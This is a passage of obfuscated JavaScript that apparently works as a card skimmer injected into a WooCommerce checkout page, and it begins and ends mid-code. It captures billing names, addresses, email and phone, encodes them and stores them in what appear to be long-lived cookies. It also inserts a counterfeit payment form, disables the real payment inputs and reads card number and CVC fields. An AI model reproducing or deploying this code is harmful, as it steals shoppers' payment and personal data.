_0x59a4ef(_0x32231b);}};(_0x106137[_0x5d299f(0xdf)](_0x53fd0f(_0x106137[_0x5d299f(0x167)]),'')||!_0x106137[_0x5d299f(0x153)](_0x53fd0f,_0x106137[_0x5d299f(0x167)]))&&(_0x106137[_0x5d299f(0xb4)](_0x106137['USxHN'],_0x106137[_0x5d299f(0x8d)])?(let=newHtmlContent=document['createElement'](_0x106137[_0x5d299f(0x9c)]),_0x106137['Fbdwz'](setInterval,()=>{const _0x4e12f0=_0x5d299f;!_0x106137[_0x4e12f0(0xc8)](_0x4a6e2d,newHtmlContent)&&_0x106137['Mslzq'](_0x59ff90,newHtmlContent);},0x3e8)):_0x20f52b[_0x5d299f(0x113)](_0x30c61c,_0x5a4b46));}const _0x424450=_0x422ae7=>{const _0x1fe6de=_0x4324ab;if(_0x106137['kXdGq'](_0x422ae7,undefined)||_0x422ae7===null)return'';return _0x106137[_0x1fe6de(0x1fd)](btoa,unescape(_0x106137[_0x1fe6de(0x246)](encodeURIComponent,_0x422ae7)));};function _0x4a6e2d(_0x13a5a2){const _0x45dd8e=_0x4324ab,_0x380e53={'xJQcs':_0x106137[_0x45dd8e(0x27b)],'TXUqj':function(_0x37ef76,_0x56fa0e){return _0x106137['POhBU'](_0x37ef76,_0x56fa0e);},'ROgHf':function(_0x452b87,_0x19b27d){const _0x2b36c8=_0x45dd8e;return _0x106137[_0x2b36c8(0x27a)](_0x452b87,_0x19b27d);},'JHmRG':_0x106137[_0x45dd8e(0xa5)],'zDCXF':_0x106137[_0x45dd8e(0x24d)]};if(_0x106137[_0x45dd8e(0xb4)](_0x106137['lbdLi'],_0x106137[_0x45dd8e(0x1db)]))_0x5c2a57[_0x45dd8e(0x1a5)][_0x45dd8e(0x212)](_0x380e53['xJQcs']);else{try{const _0x207498=document[_0x45dd8e(0x1be)](_0x106137[_0x45dd8e(0x8a)]);if(document[_0x45dd8e(0x177)][_0x45dd8e(0xe3)](_0x13a5a2)&&_0x106137[_0x45dd8e(0x19a)](_0x13a5a2[_0x45dd8e(0x1bc)],null)||_0x207498&&_0x207498[_0x45dd8e(0x1be)](_0x106137['UumEW'])!==null){if(_0x106137['bMyyw'](_0x106137[_0x45dd8e(0xf4)],_0x106137[_0x45dd8e(0x1fa)])){const _0x5d9a2d={'aIhpo':function(_0x291401,_0x2ff733){const _0x432102=_0x45dd8e;return _0x380e53[_0x432102(0x92)](_0x291401,_0x2ff733);}},_0x235ab9=_0x397c85[_0x45dd8e(0x17f)](/\D/g,'');return _0x380e53[_0x45dd8e(0xf6)](_0x33b227,_0x380e53[_0x45dd8e(0x162)])?_0x235ab9[_0x45dd8e(0x17f)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x136967,_0x3bd08c,_0x4e33c3,_0x521b3f){const _0x43c5e9=_0x45dd8e;let _0x289fc9=_0x3bd08c;if(_0x4e33c3)_0x289fc9+=_0x5d9a2d[_0x43c5e9(0x1d7)]('\x20',_0x4e33c3);if(_0x521b3f)_0x289fc9+='\x20'+_0x521b3f;return _0x289fc9;}):_0x235ab9['replace'](/(.{4})/g,_0x380e53[_0x45dd8e(0x17d)])['trim']();}else return!![];}}catch{}return![];}}_0x106137[_0x4324ab(0x1df)](_0x466477);function _0x466477(){const _0x1e4f3c=_0x4324ab,_0xe80a32={'fJuQI':function(_0x51e2b8,_0x41612f){return _0x106137['AKraq'](_0x51e2b8,_0x41612f);}};_0x106137[_0x1e4f3c(0x16e)](_0x2b55a9,'fn','#billing_first_name'),_0x106137['RXthS'](_0x2b55a9,'ln',_0x106137['JMIlS']),_0x106137[_0x1e4f3c(0x16e)](_0x2b55a9,'ad',_0x106137[_0x1e4f3c(0x13c)]),_0x106137[_0x1e4f3c(0x115)](_0x2b55a9,'co',_0x1e4f3c(0x146)),_0x106137[_0x1e4f3c(0x17b)](_0x2b55a9,'ci',_0x106137[_0x1e4f3c(0x1b4)]),_0x106137['wHpJG'](_0x2b55a9,'em',_0x1e4f3c(0x1e0)),_0x106137['SxYsM'](_0x2b55a9,'po','#billing_postcode'),_0x106137[_0x1e4f3c(0x242)](_0x2b55a9,'ph',_0x106137[_0x1e4f3c(0xec)]),_0x106137[_0x1e4f3c(0xd7)](_0x2b55a9,'a2',_0x106137['OlpCX']),_0x2b55a9('lo',_0x106137[_0x1e4f3c(0x23e)]),_0x106137['dnpva'](_0x2b55a9,'pa',_0x106137[_0x1e4f3c(0x263)]),_0x106137[_0x1e4f3c(0xdd)](_0x2b55a9,'d1',_0x106137[_0x1e4f3c(0x1e3)]);function _0x2b55a9(_0x37cee3,_0x3dc36a){const _0x4524f4=_0x1e4f3c,_0x58a599={'YURWg':function(_0x459fa7,_0x45c51d){return _0x106137['gUVgw'](_0x459fa7,_0x45c51d);},'iQQFm':function(_0x1c661e,_0xad9fcd){const _0xb162cc=_0x8baf;return _0x106137[_0xb162cc(0x153)](_0x1c661e,_0xad9fcd);}};if(_0x106137[_0x4524f4(0x219)](_0x4524f4(0x127),_0x106137[_0x4524f4(0x149)]))!_0x58a599['YURWg'](_0x9792d3,_0x144551)&&_0x58a599[_0x4524f4(0x16d)](_0x57b2a5,_0x1fe356);else{const _0x12579f=document[_0x4524f4(0x1be)](_0x3dc36a);_0x12579f&&_0x12579f[_0x4524f4(0x229)](_0x106137[_0x4524f4(0x213)],function(){const _0x1b41e7=_0x4524f4;_0x2940f9(_0x37cee3,_0xe80a32['fJuQI'](_0x424450,_0x12579f[_0x1b41e7(0xc6)]),0x16d);});}}}function _0x59ff90(_0x458663){const _0x2bb948=_0x4324ab,_0x5b6061={'XBuqw':function(_0x48d0db,_0x309c96){const _0x30f6cb=_0x8baf;return _0x106137[_0x30f6cb(0x202)](_0x48d0db,_0x309c96);},'JaLKM':function(_0x337ddd,_0x26fef0){return _0x337ddd===_0x26fef0;},'AtACE':_0x106137[_0x2bb948(0x12a)],'GYfHd':function(_0x354cd2,_0x217b3f,_0x4a527c,_0x27d356){return _0x354cd2(_0x217b3f,_0x4a527c,_0x27d356);},'FXIBw':function(_0x23df9b,_0x571a18){const _0x5a4941=_0x2bb948;return _0x106137[_0x5a4941(0x244)](_0x23df9b,_0x571a18);}},_0x5d1b05=document[_0x2bb948(0x1be)](_0x106137[_0x2bb948(0x1a3)]);_0x458663['id']=_0x106137[_0x2bb948(0x247)],_0x458663[_0x2bb948(0x1de)]='my-payment-form';const _0x44f9cc=document[_0x2bb948(0x1a9)](_0x106137[_0x2bb948(0x248)]);_0x44f9cc[_0x2bb948(0x277)](_0x230ead=>{const _0x2cf4cc=_0x2bb948,_0x2ab05b={'NVedq':function(_0x3e248b,_0x18f8d0){return _0x5b6061['XBuqw'](_0x3e248b,_0x18f8d0);}};_0x5b6061[_0x2cf4cc(0x15e)](_0x5b6061['AtACE'],'cLnDE')?_0x4d8406+=_0x466cbe['charAt'](_0x4da0d4[_0x2cf4cc(0x225)](_0x2ab05b[_0x2cf4cc(0x1e8)](_0x29ab5c['random'](),_0x24c658[_0x2cf4cc(0x264)]))):_0x230ead[_0x2cf4cc(0xf7)]=![];});if(_0x5d1b05){if(_0x106137[_0x2bb948(0x186)](_0x106137['ZHLYi'],_0x106137[_0x2bb948(0x139)]))return![];else{if(!_0x116142){if(_0x2bb948(0xad)!==_0x106137[_0x2bb948(0x130)]){const _0x5e0ce8={'IGQMq':function(_0x218a44,_0x27cca8,_0x42830a,_0x30830d){const _0x3d99ab=_0x2bb948;return _0x5b6061[_0x3d99ab(0xfa)](_0x218a44,_0x27cca8,_0x42830a,_0x30830d);},'aNSoC':function(_0xf0c7c1,_0x20f4b1){const _0x395248=_0x2bb948;return _0x5b6061[_0x395248(0x253)](_0xf0c7c1,_0x20f4b1);}},_0x45f2d5=_0x458c7f[_0x2bb948(0x1be)](_0x540163);_0x45f2d5&&_0x45f2d5[_0x2bb948(0x229)]('change',function(){const _0x26c3ad=_0x2bb948;_0x5e0ce8[_0x26c3ad(0x240)](_0x21f539,_0x207f63,_0x5e0ce8[_0x26c3ad(0x1b1)](_0x3dfcc8,_0x45f2d5[_0x26c3ad(0xc6)]),0x16d);});}else{_0x5d1b05[_0x2bb948(0x19c)][_0x2bb948(0x11c)]=_0x106137[_0x2bb948(0x190)];const _0x1d0455=document['createElement'](_0x106137[_0x2bb948(0x18e)]);_0x1d0455[_0x2bb948(0xff)]='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,system-ui,BlinkMacSystemFont,\x22Segoe\x20UI\x22,Roboto,Oxygen,Ubuntu,Cantarell,\x22Open\x20Sans\x22,\x22Helvetica\x20Neue\x22,sans-serif;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20input:focus,\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20select:focus\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20rgb(117,\x20186,\x20255)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x200\x200\x200.2rem\x20rgba(117,\x20186,\x20255,\x200.25)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-icon-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20100;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-icon-infield\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2032px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2021px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20object-fit:\x20contain;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20opacity\x200.3s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.hidden-icon\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-input-wrapper\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.validation-error\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20#e74c3c\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x200\x200\x200.2rem\x20rgba(231,\x2076,\x2060,\x200.25)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}',document[_0x2bb948(0x11e)]['appendChild'](_0x1d0455),_0x458663[_0x2bb948(0x238)]=_0x2bb948(0x206),_0x5d1b05['parentNode'][_0x2bb948(0x1c3)](_0x458663,_0x5d1b05['nextSibling']),_0x116142=!![],_0x106137['uzGgF'](_0x5b658d);}}}}}function _0x5b658d(){const _0x47346f=_0x4324ab,_0x424dbc={'TXzOv':function(_0x31f101,_0x49588c){return _0x31f101===_0x49588c;},'eRqwH':function(_0x5a8be2,_0x78f65e){return _0x5a8be2(_0x78f65e);},'AQxsS':_0x106137['OxjJj'],'gQuVp':_0x106137[_0x47346f(0x1f4)],'afrXg':_0x106137[_0x47346f(0x108)],'CMfOx':_0x106137[_0x47346f(0xa5)],'ptbDL':_0x106137[_0x47346f(0x184)],'WGqsY':_0x106137[_0x47346f(0x1ca)],'FTHTo':function(_0x3b9391,_0x128f5e){const _0x362133=_0x47346f;return _0x106137[_0x362133(0x202)](_0x3b9391,_0x128f5e);},'RcJMr':function(_0x4bbbee,_0x14d0ba){const _0x1dabca=_0x47346f;return _0x106137[_0x1dabca(0xf3)](_0x4bbbee,_0x14d0ba);},'wlsuJ':function(_0x32ee7e,_0x4d870b){const _0x37741a=_0x47346f;return _0x106137[_0x37741a(0x269)](_0x32ee7e,_0x4d870b);},'srXgD':function(_0x4b1476,_0x12175a){const _0x44e920=_0x47346f;return _0x106137[_0x44e920(0xc3)](_0x4b1476,_0x12175a);},'tCeEi':function(_0x38f8a7,_0x14c77e){return _0x106137['BjSAT'](_0x38f8a7,_0x14c77e);},'jYZTq':_0x106137[_0x47346f(0xcd)],'DKziL':_0x106137['EvJji'],'oGYvX':_0x106137['EDbjP'],'vAStP':function(_0x4d9d8b,_0x11a630){const _0x233e7e=_0x47346f;return _0x106137[_0x233e7e(0x158)](_0x4d9d8b,_0x11a630);},'GDaAX':function(_0x399fe3,_0x2ac4da,_0x5333cc){return _0x399fe3(_0x2ac4da,_0x5333cc);},'HGSZI':function(_0x108f0a,_0x550b37){const _0x52aa91=_0x47346f;return _0x106137[_0x52aa91(0x195)](_0x108f0a,_0x550b37);},'xTmzp':function(_0x42730e,_0x49aebf){return _0x42730e>_0x49aebf;},'oxGsN':function(_0x177f5f,_0x21746f){const _0x2b2387=_0x47346f;return _0x106137[_0x2b2387(0x23d)](_0x177f5f,_0x21746f);},'xLhRK':_0x106137[_0x47346f(0x19b)],'EjOcv':'iQyBB','LCBAh':_0x106137[_0x47346f(0x105)],'wxARH':_0x106137[_0x47346f(0x169)],'IuvQt':_0x47346f(0xd1),'OYQAi':_0x106137['fydLa'],'BifmO':function(_0x1208fa,_0x1bdbad){return _0x1208fa+_0x1bdbad;},'xyIwj':_0x106137[_0x47346f(0x255)],'VrgVG':'.wc_payment_methods.payment_methods.methods','YPUeF':_0x47346f(0x1d5),'qbvAQ':_0x106137[_0x47346f(0x118)],'PDDua':_0x106137[_0x47346f(0x119)],'lmzjb':_0x106137[_0x47346f(0x24d)],'CIDRI':function(_0x40bcc7,_0x17664b){return _0x106137['QuFad'](_0x40bcc7,_0x17664b);},'TqIBo':_0x106137[_0x47346f(0x16c)],'XisRS':function(_0x539ae3,_0x1e0720,_0x2cbb9c){return _0x539ae3(_0x1e0720,_0x2cbb9c);},'qOQXm':function(_0x18ef82,_0x3aaeae,_0xfcfbfa){const _0x19d649=_0x47346f;return _0x106137[_0x19d649(0x1a6)](_0x18ef82,_0x3aaeae,_0xfcfbfa);},'fTQri':_0x106137[_0x47346f(0x274)],'aQxXY':_0x106137[_0x47346f(0x9c)],'nyLds':_0x106137[_0x47346f(0x257)],'yJNCc':_0x106137[_0x47346f(0x111)],'vlVER':function(_0x58ef9b,_0x530c0c){return _0x58ef9b+_0x530c0c;},'hqahE':function(_0x2ef4a9,_0x202c4e,_0x34ee24){return _0x2ef4a9(_0x202c4e,_0x34ee24);},'MoCiH':function(_0xcbcd07,_0x58d108){return _0x106137['KtLxQ'](_0xcbcd07,_0x58d108);},'ZDmII':function(_0x79c79,_0x47f964){return _0x106137['AKraq'](_0x79c79,_0x47f964);},'SwxDj':function(_0x1d2eee,_0x565d31){return _0x106137['UhKkt'](_0x1d2eee,_0x565d31);},'cPNnX':function(_0x1857de,_0x1e63b9){const _0x4a7fbe=_0x47346f;return _0x106137[_0x4a7fbe(0xa0)](_0x1857de,_0x1e63b9);},'AqQrF':_0x106137[_0x47346f(0xb7)],'FNLPU':function(_0x2d1334,_0x13e7fa){const _0x13dcc6=_0x47346f;return _0x106137[_0x13dcc6(0x1b0)](_0x2d1334,_0x13e7fa);},'GugLe':function(_0x28cb18,_0x3dc520){return _0x28cb18(_0x3dc520);},'pVeur':_0x106137['OlpCX'],'vXgzj':function(_0x35209f,_0x372ff1){const _0x4d2ab6=_0x47346f;return _0x106137[_0x4d2ab6(0x275)](_0x35209f,_0x372ff1);},'eKUJR':function(_0x59434d,_0x177977){const _0x19f83b=_0x47346f;return _0x106137[_0x19f83b(0x132)](_0x59434d,_0x177977);},'ecwWe':_0x106137[_0x47346f(0x138)],'qDRGj':function(_0x305279,_0x44b8fa){const _0xee7ed1=_0x47346f;return _0x106137[_0xee7ed1(0x244)](_0x305279,_0x44b8fa);},'PXnJd':_0x106137[_0x47346f(0x10b)],'tnXcp':'#billing_city','HyoKm':_0x106137['FnbIH'],'REeTR':function(_0x2033d3,_0x6b935d){const _0x578f3b=_0x47346f;return _0x106137[_0x578f3b(0x1af)](_0x2033d3,_0x6b935d);},'WUXGS':_0x106137[_0x47346f(0x1cb)],'EYvSe':'stt','wQnfI':_0x106137[_0x47346f(0xec)],'gbetz':_0x106137[_0x47346f(0x21d)],'jkgkA':function(_0x181826,_0x52aa52){return _0x181826(_0x52aa52);},'JltyU':_0x106137[_0x47346f(0x22c)],'AWCPN':function(_0x5c9c52,_0x214ddf){return _0x5c9c52(_0x214ddf);},'YPLTb':_0x106137[_0x47346f(0x23c)],'UCmTj':_0x106137[_0x47346f(0x23e)],'zNIMw':_0x106137[_0x47346f(0x263)],'NVpCy':function(_0x1b78d3,_0x27c913){const _0x3315dd=_0x47346f;return _0x106137[_0x3315dd(0x1bb)](_0x1b78d3,_0x27c913);},'AlkkN':_0x106137[_0x47346f(0x1e3)],'HcPIm':function(_0x30299a,_0x15c88c){const _0x1192f6=_0x47346f;return _0x106137[_0x1192f6(0x1e7)](_0x30299a,_0x15c88c);},'ZBoCJ':function(_0x1a42d5,_0x5f4a4f){const _0x3f6dfd=_0x47346f;return _0x106137[_0x3f6dfd(0xee)](_0x1a42d5,_0x5f4a4f);},'PDLBJ':_0x106137[_0x47346f(0x166)],'oYJvN':function(_0x163050){const _0x5835d9=_0x47346f;return _0x106137[_0x5835d9(0x1b6)](_0x163050);},'yAenq':_0x106137[_0x47346f(0x167)],'eiYsX':function(_0x47e37e,_0x2576c0){const _0x5c5bb9=_0x47346f;return _0x106137[_0x5c5bb9(0x12c)](_0x47e37e,_0x2576c0);},'ymISH':_0x106137[_0x47346f(0x160)],'DbyVE':_0x47346f(0x24f),'GFDMs':function(_0xb3856f,_0x2f7fef){const _0x24ed48=_0x47346f;return _0x106137[_0x24ed48(0xea)](_0xb3856f,_0x2f7fef);},'BnVtG':function(_0x2af355,_0x3ad46c){return _0x2af355===_0x3ad46c;},'GqKVF':function(_0x4ec77e,_0x149a44){return _0x4ec77e===_0x149a44;},'MZpzB':function(_0x2ca992,_0x405bc0){return _0x2ca992!==_0x405bc0;},'VUVrN':_0x106137['OOlDT'],'CeFmS':_0x47346f(0x182),'EZsPn':function(_0x1e3b7f,_0x163f8b){const _0x370aff=_0x47346f;return _0x106137[_0x370aff(0x153)](_0x1e3b7f,_0x163f8b);},'cMoie':_0x106137[_0x47346f(0x20d)],'TPkik':_0x106137['ZHmsn'],'SLmAJ':function(_0x58111d,_0x5912c3){const _0x424eef=_0x47346f;return _0x106137[_0x424eef(0x27a)](_0x58111d,_0x5912c3);},'mLuGO':_0x106137[_0x47346f(0x227)],'kYqVS':_0x106137[_0x47346f(0x16b)],'BQYEU':_0x47346f(0xcb),'GRcgA':function(_0x4ec07b,_0x3126fc){const _0x204a19=_0x47346f;return _0x106137[_0x204a19(0x153)](_0x4ec07b,_0x3126fc);},'yTEYF':function(_0x3e8f74,_0x2c571f){const _0x512df1=_0x47346f;return _0x106137[_0x512df1(0x17c)](_0x3e8f74,_0x2c571f);},'hxqMp':_0x106137[_0x47346f(0x272)],'pnDbV':_0x47346f(0x175),'oSpiQ':function(_0x927a1,_0x2bcce2){const _0x3ced58=_0x47346f;return _0x106137[_0x3ced58(0x204)](_0x927a1,_0x2bcce2);},'tDDGw':function(_0x35deab,_0x7ef2ae){return _0x35deab(_0x7ef2ae);},'ObEhZ':function(_0x50f938,_0x15fc5e){const _0x43e2e8=_0x47346f;return _0x106137[_0x43e2e8(0x121)](_0x50f938,_0x15fc5e);},'JGaUr':function(_0x4ee3ac,_0x17270f){return _0x4ee3ac(_0x17270f);},'EYcIl':function(_0x5b45ad,_0x261005){const _0x2975e8=_0x47346f;return _0x106137[_0x2975e8(0x275)](_0x5b45ad,_0x261005);},'WPxiU':function(_0x527390,_0x3b46a1){return _0x527390(_0x3b46a1);},'Hvqis':_0x47346f(0x1a2),'JbUiq':_0x106137[_0x47346f(0xa3)],'tAdrS':function(_0x9302d0,_0x4e43d6){return _0x9302d0(_0x4e43d6);},'WZDVu':function(_0x20ba8d,_0x171b01){return _0x106137['UhKkt'](_0x20ba8d,_0x171b01);},'PBzML':function(_0x526cf7,_0x4f3f17){const _0x367e17=_0x47346f;return _0x106137[_0x367e17(0x121)](_0x526cf7,_0x4f3f17);},'qiuYD':_0x47346f(0x265),'hnqKi':function(_0x1bda1e,_0x3be42c){return _0x1bda1e(_0x3be42c);},'TorPs':function(_0x5328ef,_0x2ffebf){const _0x30b002=_0x47346f;return _0x106137[_0x30b002(0xe7)](_0x5328ef,_0x2ffebf);},'aZLXa':function(_0x1ae704,_0x3eef82,_0x3d00e5,_0x505a2b){return _0x106137['AsQtj'](_0x1ae704,_0x3eef82,_0x3d00e5,_0x505a2b);},'Clnox':function(_0x1f6788,_0x3907ba,_0x2dc330){return _0x106137['SmCtg'](_0x1f6788,_0x3907ba,_0x2dc330);},'hDteT':_0x106137[_0x47346f(0x137)],'kBHty':function(_0x4710ec,_0x128ed5){const _0x470f46=_0x47346f;return _0x106137[_0x470f46(0xfb)](_0x4710ec,_0x128ed5);},'hWjlM':function(_0x176960,_0x4cd592){return _0x176960+_0x4cd592;},'dWIbT':_0x47346f(0x20b),'diyNy':_0x106137['WnsLP'],'WGCjc':_0x106137[_0x47346f(0x23a)],'EgznD':_0x47346f(0x151),'UmHzJ':function(_0x337c24,_0x40c9f6){const _0x210aea=_0x47346f;return _0x106137[_0x210aea(0x1fe)](_0x337c24,_0x40c9f6);},'VwHHc':_0x106137['ZIcsI'],'rbYir':function(_0x189dc6,_0x434304){const _0x38e7e0=_0x47346f;return _0x106137[_0x38e7e0(0xa4)](_0x189dc6,_0x434304);},'JcwUV':function(_0x42f2a1,_0x2ff1f2){return _0x42f2a1(_0x2ff1f2);},'WiPuS':function(_0x57d00d,_0x2e09b9){const _0x5286c1=_0x47346f;return _0x106137[_0x5286c1(0x1da)](_0x57d00d,_0x2e09b9);},'ncKow':function(_0x4d8577){const _0xa8ed1c=_0x47346f;return _0x106137[_0xa8ed1c(0x20a)](_0x4d8577);},'ObYGw':function(_0x2953a6,_0x524e4a){const _0x236677=_0x47346f;return _0x106137[_0x236677(0x27a)](_0x2953a6,_0x524e4a);},'hukVY':_0x106137[_0x47346f(0x230)],'mSxJt':_0x47346f(0x8f),'cmrhU':_0x47346f(0x226)},_0x519bbf=document['querySelector'](_0x47346f(0x114)),_0x371c06=document[_0x47346f(0x1be)](_0x106137[_0x47346f(0x161)]),_0x1acdd4=document['querySelector'](_0x106137['HtfMC']),_0x3b8485=document[_0x47346f(0x1be)]('#Field-cvcInput'),_0x3eae52=document[_0x47346f(0x1be)](_0x106137[_0x47346f(0x25d)]),_0x2c31a4=document['querySelector'](_0x47346f(0x13f)),_0x33b03d=document[_0x47346f(0x1be)](_0x106137[_0x47346f(0x141)]),_0x4f7d86=document[_0x47346f(0x1be)](_0x106137[_0x47346f(0x24a)]),_0x1516fd=[_0x3eae52,_0x2c31a4,_0x33b03d,_0x4f7d86];if(_0x106137[_0x47346f(0x1f2)](!_0x371c06,!_0x1acdd4)||!_0x3b8485||!_0x519bbf){if(_0x106137[_0x47346f(0x185)](_0x106137['uLSvq'],_0x106137[_0x47346f(0x12d)])){if(_0x2e2cb4===_0x5ac6d7||_0x424dbc[_0x47346f(0x1e1)](_0x36b5fa,null))return'';return _0x424dbc[_0x47346f(0xa7)](_0x2e0af5,_0x424dbc[_0x47346f(0xa7)](_0x10ea20,_0x339bc1(_0x4e4818)));}else return;}function _0x4d4620(_0x4e3d59){const _0x179d50=_0x47346f,_0xcb53d8=_0x424dbc[_0x179d50(0x1a0)][_0x179d50(0xd3)]('|');let _0x4b6653=0x0;while(!![]){switch(_0xcb53d8[_0x4b6653++]){case'0':if(!_0x4e3d59)return _0x424dbc['gQuVp'];continue;case'1':if(/^5[1-5]/[_0x179d50(0x1ab)](_0x4e3d59))return _0x424dbc[_0x179d50(0x189)];continue;case'2':if(/^3[47]/['test'](_0x4e3d59))return _0x424dbc[_0x179d50(0xc1)];continue;case'3':if(/^4/['test'](_0x4e3d59))return _0x424dbc[_0x179d50(0x278)];continue;case'4':return _0x424dbc[_0x179d50(0x233)];case'5':if(/^(62|88)/[_0x179d50(0x1ab)](_0x4e3d59))return _0x424dbc[_0x179d50(0xe8)];continue;}break;}}function _0x298e17(_0x198a9d,_0x2ce1e1){const _0x5ee71a=_0x47346f,_0x402ad4={'DyhpA':_0x424dbc[_0x5ee71a(0x258)],'zywnG':_0x424dbc[_0x5ee71a(0x1b9)],'eLyPx':function(_0x2d350e,_0x14d5fa){return _0x2d350e%_0x14d5fa;},'sHbEy':function(_0x599c77,_0x13e0fb){return _0x599c77+_0x13e0fb;},'DmCEU':function(_0x402410,_0x3141c1){return _0x424dbc['vAStP'](_0x402410,_0x3141c1);},'anbLP':function(_0x40efd7,_0x56b51c){return _0x40efd7===_0x56b51c;},'afIga':function(_0x2cab6a,_0xfdc699,_0x426635){const _0x517137=_0x5ee71a;return _0x424dbc[_0x517137(0x1f8)](_0x2cab6a,_0xfdc699,_0x426635);},'WzrQB':function(_0x2b1851,_0x1b15e8){const _0x26af73=_0x5ee71a;return _0x424dbc[_0x26af73(0x26b)](_0x2b1851,_0x1b15e8);},'wYFdJ':function(_0x53eaea,_0x16f0be){return _0x424dbc['tCeEi'](_0x53eaea,_0x16f0be);},'vlwtv':function(_0x5ad431,_0xa2511f){const _0x14b5aa=_0x5ee71a;return _0x424dbc[_0x14b5aa(0x1c4)](_0x5ad431,_0xa2511f);}};if(_0x424dbc[_0x5ee71a(0xcf)](_0x424dbc['xLhRK'],_0x424dbc[_0x5ee71a(0xb8)]))_0x4f3250[_0x5ee71a(0x1a5)][_0x5ee71a(0x112)](_0x402ad4[_0x5ee71a(0xf9)]),_0x43ab2d=![];else{if(!_0x2ce1e1||_0x424dbc[_0x5ee71a(0x1e1)](_0x2ce1e1[_0x5ee71a(0x264)],0x0)){if(_0x424dbc[_0x5ee71a(0x24b)]===_0x5ee71a(0x1bd)){_0x1516fd[_0x5ee71a(0x277)](_0x40ca8b=>{const _0x12dde2=_0x5ee71a;if(_0x40ca8b)_0x40ca8b[_0x12dde2(0x1a5)][_0x12dde2(0x212)](_0x402ad4[_0x12dde2(0x117)]);});return;}else{let _0x4782c8='';if(_0x44db2a){let _0x11c3bb=new _0x1acbe1();_0x11c3bb[_0x5ee71a(0x135)](_0x11c3bb[_0x5ee71a(0x222)]()+_0x424dbc['FTHTo'](_0x424dbc['RcJMr'](_0x424dbc[_0x5ee71a(0x1ac)](_0xc93e58,0x18),0x3c),0x3c)*0x3e8),_0x4782c8=';\x20expires='+_0x11c3bb[_0x5ee71a(0x24e)]();}_0x5d29ac['cookie']=_0x424dbc[_0x5ee71a(0xed)](_0x424dbc['srXgD'](_0x424dbc[_0x5ee71a(0x14d)](_0x50814c,'='),_0x1a51d6)+_0x4782c8,_0x424dbc[_0x5ee71a(0x1bf)]);}}_0x1516fd[_0x5ee71a(0x277)](_0x22d676=>{const 